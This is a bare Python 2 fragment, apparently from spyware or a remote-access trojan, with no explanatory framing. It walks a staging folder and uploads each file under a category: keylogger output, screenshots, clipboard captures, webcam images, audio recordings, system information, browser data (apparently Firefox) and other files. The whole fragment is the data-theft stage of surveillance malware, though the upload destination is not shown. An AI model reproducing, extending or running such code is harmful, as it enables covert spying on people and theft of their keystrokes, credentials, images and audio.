 try:
    for u in range(len(lst)):
        nom = lst[u]
        Nom,ext = os.path.splitext(nom)
        if ext == '.html':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'KeyLog')
        elif ext == '.jpeg':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'Screen')
        elif ext == '.htm':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'Clipboard')
        elif ext == '.jpg':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'WebCam')
        elif ext == '.mp3':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'Audio')
        elif Nom == 'Sysinfo':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'InfoSys')
        elif Nom == 'fox':
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'Browser')
        else:
            upfile = Encryp + '\\' + nom
            uploadfile(upfile, nom, 'Xfiles')
except Exception as e:
    print e